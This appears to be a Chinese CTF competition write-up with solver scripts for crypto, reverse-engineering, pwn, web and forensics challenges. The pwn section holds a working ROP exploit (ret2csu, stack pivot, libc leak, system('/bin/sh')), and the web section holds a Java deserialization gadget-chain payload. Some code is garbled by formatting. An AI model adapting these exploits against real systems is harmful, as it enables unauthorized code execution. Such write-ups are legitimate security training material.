Crypto:
数学但高中:
在(https://www.desmos.com/calculator?lang=zh-CN)中输入函数即可。
Simple_Encryption:
两部分,第一部分费马小定理,gcd(g1-1,N)求出p,c1%p就出来了,第二部分,根据位数判断,直接开5次根号,然后z3求解
|
import os from Crypto.Util.Padding import pad from Crypto.Util.number import * from Crypto.Cipher import AES from gmpy2 import * c1= 190245639558393499028978226921809493715500676443786241999020674347082 781253462348249001178535989972700228726673194286131478093259290927493 123104467544193050968911222119444423386646137795956412682984820842597 417842819278576148142202790558408251571155514565542873955026553584532 708436018708071743091213674493351103279911872357867983742544707589578 446902585940700433888271579819643236997474504058147137226132650129478 528567141002373252561149047055394651456769602327695022070498587525736 015167739522942188439013301002572345174812218118871362957273967128948 42769582824157206825592614684804626241036297918244781918275524254 c2= |
|
113874475484570750573909976305905040436790069227755666537286994168280 369800763183728399009473030613008789305170695278357719923936571570690 145343664829033889366892981754111636668492375255499025278468262248534 072262894952013417192770805509621185510012460175116516888836751525544 493103296644151794644887252271200337863059001065442171175269236072117 469475117463350711623085912882815726034175325233452713401131767437038 098683696234015597131799270026342171402066089630866561402586431195969 689294371144595579167578246824968660292971202462215570178758929215919 55181714167913310050483382235498906247018171409256534124073270350 N= 218316306252129124500587872182728326150846403565007401624787764820718 761786846427390651057284238725485320562068456374920584656137799731933 549963533234943734182150194453256321045754159919847644547532631892353 761278717424446362361321110975489970630914787944223700439840096158934 411489015664205081961705561895469113917165959831100307780462420148967 523884385351318065249689529470160599071358823905077069667469735445984 579639456710645404652592118347519730651975505003347267794346794701604 639442926191739040648262172848993415542698646696204777746786059622762 56707036721407638013951236957603286867871199275024050690034901963 g1= 203035016194357290006755108202174206362465536634728322864875047575155 861576793611703321713064918209187227528486856450966110305582453625784 225847978894284936117049764724099428403680800169469772348744717791899 227138879140759856488765168968235990783497258715784465321346144108866 580017248649150737686783942387257882454390866019554972485932868326794 858323197566719855053988417014637822723002029818427335760061521530123 559801978309117001120014416216194173497472622572254691065115274675262 866610820101633341005553723816814218741658510638165989073141170351316 18062582953512203870615406642787786668571083042463072230605649134 p=gcd(g1-1,N) print(gcd(g1-1,N)) q=N//p c1=c1%p c2=c2%q print(long_to_bytes(c1)) print(c1.bit_length()) #b’flag{f561fafb-32ce-9d’ S= 234626762558445335519229319778735528295 print(S.bit_length()) N= 280537497219307807972431374640553579212626165416199766457958107077010 316027930348898864203855671692229621451284981311705771842765906989765 310709007762933441095340050570676806638134300933978213660713652214537 |
|
887632623819581854042243191539459504167253021840779528934352650514026 458716991329108600117535023078154576365251371716814638177311903116822 771713962351600565043179598327472793178292836018147075510940747787961 081361418457553577843613124691243924086428233754134337595721216586462 031236773275514214406553222261920315423684968291020501865507931240207 18643243789525477209493783347317576783265671566724068427349961101 e= 5 Cs= [16934474964007537357624267500972825822038945114851126158657530016795 571828400330407050257205488354769964982440814230529539527458131867936 877904960864921360430984443041289632374898627769883892562981428430703 842689071600207513193139708871999393450962325291432044421688087030635 682959246639984565342643614951364120783241332637334093623667684606255 08816378362979251599475109499727808021609000751360638976, 224077284920338153497548467912798264297336480172257663773141189296965 436845713080150310321057080372883006387611848359647438910977246901434 945349039514703166506173396509730166193338940603121424268024663820166 384518319493735350930269492681128202647591370330678909716269336833721 058449488124990934664328951049372470932454006207761969605684222552618 3938442535866325407085768724148771697260859350213678910949, 508234111124615381789627910477518711253443178341838829280070508545870 466505734417565756675162797614934240640659417907377743167659764120032 185962263394831718191456267090968617053192955230185202760637777851501 937716867720431064250074438704160126059312041705374197753304741272937 318284298476168944395926604942103494982267315956160948740408253687231 4636928727833394518122974630386280495027169465342976] cnt=3 A = [(i + 128) ** 2 for i in range(cnt)] B = [(i + 1024) for i in range(cnt)] C = [(i + 512) for i in range(cnt)] test=A[0]*S**2+B[0]*S+C[0] test=pow(test,5) print(test.bit_length()) for i in range(cnt): print(iroot(Cs[i],5)) Cs[i]=int(iroot(Cs[i],5)[0]) print(Cs) from z3 import * m1=BitVec(‘m1’,128) m2=BitVec(‘m2’,128) m3=BitVec(‘m3’,128) |
|
s=Solver() s.add(m1+m2+m3==S) s.add(((A[0] * m1 *m1 + B[0] * m1 + C[0]))==Cs[0]) s.add(((A[1] * m2 *m2 + B[1] * m2 + C[1]))==Cs[1]) s.add(((A[2] * m3 *m3 + B[2] * m3 + C[2]))==Cs[2]) print(s.check()) print(s.model()) ”’ m3 = 36029897673981719660827899610422516507, m1 = 65413472431888815878902893901773169457, m2 = 133183392452574799979498526266539842331 ”’ m3 = 36029897673981719660827899610422516507 m1 = 65413472431888815878902893901773169457 m2 = 133183392452574799979498526266539842331 print(long_to_bytes(m1)) print(long_to_bytes(m2)) print(long_to_bytes(m3)) #b’16-18fa-ec795fc1′ #b’d208} #flag{f561fafb-32ce-9d16-18fa-ec795fc1d208} exit() |
Reverse:
m1_read:加密是白盒AES,用dfa恢复秘钥,结果秘钥全是0 白忙活?????
./aes_keyschedule B4EF5BCB3E92E21123E951CF6F8F188E 10
K00: 00000000000000000000000000000000
K01: 62636363626363636263636362636363
K02: 9B9898C9F9FBFBAA9B9898C9F9FBFBAA
K03: 90973450696CCFFAF2F457330B0FAC99
K04: EE06DA7B876A1581759E42B27E91EE2B
K05: 7F2E2B88F8443E098DDA7CBBF34B9290
K06: EC614B851425758C99FF09376AB49BA7
K07: 217517873550620BACAF6B3CC61BF09B
K08: 0EF903333BA9613897060A04511DFA9F
K09: B1D4D8E28A7DB9DA1D7BB3DE4C664941
K10: B4EF5BCB3E92E21123E951CF6F8F188E
秘钥恢复出来了, 直接扔到cyberchef解:

g0Re-U:
修改UPX特征码脱壳
AES-ECB+变表Base64+Xor
|
from Crypto.Cipher import AES import base64 enc = [0xe6,0xce,0x89,0xc8,0xcf,0xc5,0xf5,0xc9,0xd2,0xd9,0xc0,0x91,0xce,0x7 f,0xa key = “wvgitbygwbk2b46d” for i in range(len(enc)): enc[i] = (enc[i] – ord(key[i % 16])) ^ 0x1A enc = bytes(enc).decode() new = “456789}#IJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123ABCDEFGH” raw = “ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/” aes_enc = base64.b64decode(enc.translate(str.maketrans(new, raw))) aes = AES.new(key=b”wvgitbygwbk2b46d”, mode=AES.MODE_ECB) print(aes.decrypt(aes_enc)) #b’flag{g0_1s_th3_b3st_1anguage_1n_the_wOrld!_xxx}\x01′ |
Pwn:
Linkmap:
程序很简单,就是一个栈溢出。不过没有puts等泄露地址的函数。
Check一下:

发现开启了full relro,没办法使用dlresolve了。
在ida中看了看其他有没有好用的gadget或者函数什么的,果然发现了

在这个函数中,刚开始把601040处+a1的值给了v4,然后又存回了601040,那么如果我们将a1赋值为0,那不就相当于一次地址里取值操作,那也就是说,如果我们把read的got放到这个位置,执行这个函数,就会成功将read的libc 地址写到601040,测试出远程是2.35。由于read和write的libc地址相距只差后两个字节,所以我们可以采取爆破手段,改read为write(这里其实改的是601040,并非got),然后再迁移回来执行这个write去泄露read_got表来获得libc,然后调用system即可。
主要用到ret2csu和栈迁移
|
from pwn import* context.log_level=’debug’ context.arch=’amd64′ s = lambda data : p.send(data) sl = lambda data : p.sendline(data) sa = lambda text, data : p.sendafter(text, data) sla = lambda text, data : p.sendlineafter(text, data) r = lambda : p.recv() rn = lambda x : p.recvn(x) ru = lambda text : p.recvuntil(text) dbg = lambda text=None : gdb.attach(p, text) uu32 = lambda : u32(p.recvuntil(b”\xf7″)[-4:].ljust(4, b’\x00′)) uu64 = lambda : u64(p.recvuntil(b”\x7f”)[-6:].ljust(8, b”\x00″)) lg = lambda s : log.info(‘\033[1;31;40m %s –> 0x%x \033[0m’ % (s, eval(s))) pr=lambdas:print(‘\033[1;31;40m%s–>0x%x\033[0m’%(s, eval(s))) def mydbg(): gdb.attach(p,”decompiler connect ida –host 192.168.1.102 –port 3662 “) pause() pop_rdi=0x00000000004007e3 pop_rsi=0x00000000004007e1 bss_0601040=0x0601040 pop_rsp=0x00000000004007dd read_plt=0x4004E0 read_got=0x600FD8 pop6_addr=0x4007DA mov_addr=0x04007C0 |
|
bss_addr=0x601200 ret=0x00000000004004c9 i=0 while True: try: lg(“i”) i=i+1 # p=remote(“pwn-1f975f76e2.challenge.xctf.org.cn”, 9999, ssl=True) p=process(‘./ezzzz’) elf=ELF(‘./ezzzz’) libc=elf.libc payload=b’a’*0x18+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(bss_0601040)+p 64(0)+p64(read_plt)+p64(pop_rdi)+p64(0)+p64(0x400606) payload+=p64(pop6_addr)+p64(0)+p64(1)+p64(read_got)+p64(0x300)+p64(bs s_addr)+p64(0)+p64(mov_addr)+p64(0)*7 payload+=p64(pop_rsp)+p64(bss_addr) mydbg() sl(payload) pause() sl(p64(read_got)) payload=p64(0)*3+p64(pop6_addr)+p64(0)+p64(1)+p64(read_got)+p64(8)+p6 4(bss_0601040-6)+p64(0)+p64(mov_addr)+p64(0)*7 payload+=p64(pop6_addr)+p64(0)+p64(1)+p64(bss_0601040)+p64(0x8)+p64(r |
|

ead_got)+p64(1)+p64(mov_addr)+p64(0)*7 payload+=p64(pop6_addr)+p64(0)+p64(1)+p64(read_got)+p64(0x100)+p64(bs s_addr+0xa00)+p64(0)+p64(mov_addr)+p64(0)*7 payload+=p64(pop_rsp)+p64(bss_addr+0xa00) pause() sl(payload) pause() s(“\x00\x00\x00\x00\x00\x00\x20\x4a”) libc_base=uu64()-libc.sym[‘read’] system=libc_base+libc.sym[‘system’] binsh=libc_base+next(libc.search(b”/bin/sh”)) lg(“libc_base”) payload=p64(0)*3+p64(ret)+p64(pop_rdi)+p64(binsh)+p64(system) pause() sl(payload) p.interactive() except EOFError: p.close()
|
Web:
BabyURL:
审计代码得出一个思路
就是在反序列化的时候会将得到的内容写入到/tmp/file下,然后在/file下就可以读取到内容。
题目把这个有反序列化入口的类给ban了,这里的话就可以容易想到二次反序列化绕过。
刚好就可以想到SignedObject这个jdk自带的类,查看依赖发现没有什么特别的类可以用 于是就想到之前阿里云ctf里用过的JackSon这个类刚好可以触发getter。
于是得出利用了链:
|
BadAttributeValueExpException POJONode SignedObject |
package com.yancao.ctf;
|
import com.fasterxml.jackson.databind.node.POJONode; import com.yancao.ctf.bean.URLHelper; import com.yancao.ctf.bean.URLVisiter; import com.yancao.ctf.util.MyObjectInputStream; import javax.management.BadAttributeValueExpException; import java.io.*; import java.lang.reflect.Field; import java.net.MalformedURLException; import java.net.URL; import java.security.*; import java.util.Base64; public class test { public static void main(String[] args) throws Exception { URLHelper handler = new URLHelper(“File:///F14gIsHereY0UGOTIT”); URLVisiter urlVisiter = new URLVisiter(); handler.visiter = urlVisiter; KeyPairGenerator keyPairGenerator; keyPairGenerator = KeyPairGenerator.getInstance(“DSA”); keyPairGenerator.initialize(1024); KeyPair keyPair = keyPairGenerator.genKeyPair(); PrivateKey privateKey = keyPair.getPrivate(); Signature signingEngine = Signature.getInstance(“DSA”); SignedObject signedObject = new SignedObject(handler,privateKey,signingEngine); POJONode jsonNodes = new POJONode(signedObject); BadAttributeValueExpException exp = new BadAttributeValueExpException(null); Field val = Class.forName(“javax.management.BadAttributeValueExpException”).getDe claredField(“val”); val.setAccessible(true); val.set(exp,jsonNodes); ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr); objectOutputStream.writeObject(exp); System.out.println(Base64.getEncoder().encodeToString(barr.toByteArra y())); |
|||
|
ByteArrayInputStream byteArrayInputStream |
= |
new |
|
|
ByteArrayInputStream(barr.toByteArray()); ObjectInputStream ois MyObjectInputStream(byteArrayInputStream); URLHelper o = (URLHelper)ois.readObject(); // } } |
= |
|
new |
Misc:签到:
Base64得到flag
Foundme:
1.根据题目描述存在含有flag的图片
2.发现使用vol取证工具没有效果,于是使用binwalk将文件内容进行分离,逐个文件分析

找到hint
判断图片类型为avif

3.搜索文件内avif的文件头,并将其手动分离


4.得到flag图片

Song:
拿到附件 直接到010里查看一下。

发现有很多的png文件,那就到kali里binwalk出来。

提示flag在音乐里,有一个jpg文件

有个压缩包 提取出来。

有一个密码提示。

放到cyberchef里base家族解码看看:


猜测是deepsound,直接把song改后缀song.ape,提示需要密码。

123456

解压压缩包








暂无评论内容